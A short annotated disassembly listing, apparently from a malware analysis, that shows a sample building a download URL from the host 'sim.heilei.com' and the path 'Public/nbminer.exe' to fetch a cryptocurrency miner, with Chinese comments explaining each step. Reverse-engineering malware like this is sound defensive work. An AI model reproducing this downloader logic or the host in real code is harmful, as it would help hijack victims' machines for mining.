 .text:00EB40DD mov esi, ds:fromAscii_helper
.text:00EB40E3 push 12h
.text:00EB40E5 push offset aPublicNbminerE ; "Public/nbminer.exe"
.text:00EB40EA call esi
.text:00EB40EC mov dword ptr [ebp+Url_Str], eax
.text:00EB40EF mov [ebp+var_4], 0
.text:00EB40F6 call Get_String ; 通过地址+偏移得到保存目标字符串的地址
.text:00EB40FB lea ecx, [ebp+Url_Str]
.text:00EB40FE add eax, 40h ; '@'
.text:00EB4101 push ecx ; str3_obj:"Public/nbminer.exe"
.text:00EB4102 push eax ; str2_obj:https://sim.heilei.com/
.text:00EB4103 lea eax, [ebp+MinerFile_Path]
.text:00EB4106 push eax ; url_obj
.text:00EB4107 call sprintf__0 ; ur1 = str2+str3
.text:00EB4107 ; 此处进行字符串拼接并保存至url对象中
.text:00EB410C add esp, 14h
.text:00EB410F lea ecx, [ebp+Url_Str] 拼接后的url保存至该局部变量中
.text:00EB4112 push eax
.text:00EB4113 call ds:QString_operator_equal